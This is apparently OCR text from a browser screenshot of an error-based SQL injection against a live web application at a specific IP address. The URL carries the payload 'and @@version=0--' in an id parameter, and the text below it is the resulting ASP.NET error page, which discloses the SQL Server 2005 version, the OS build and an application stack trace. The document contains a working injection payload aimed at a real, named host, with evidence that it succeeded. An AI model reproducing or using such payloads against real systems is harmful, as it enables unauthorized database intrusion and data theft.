 360安全浏览器 7.1
菜单
http://219.138.90.130:82/Organization/Per/RoleUser.aspx?id='and%20@@version=0--
昆明副市长被查
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下，你就 Google 翻译 支付宝
在将 nvarchar 值 'Microsoft SQL S
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.3042.00 (X64)
Feb 10 2007 00:59:02
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.3042.00 (X64)
Feb 10 2007 00:59:02
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.3042.00 (X64)
Feb 10 2007 00:59:02
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
OT.BaseLibrary.DataBaseService.ExecuteDataTable(DbCommand command, Boolean pReadUncommitted) +221
OT.BaseLibrary.DataBaseService.ExecuteDataTable(String pSelectCmd, Boolean pReadUncommitted) +40
OT.BaseLibrary.BaseTable.Select(String pWhere, String pOrder, DbTransaction pDbTransaction) +229
OT.BaseLibrary.BaseTable.Select(String pWhere) +9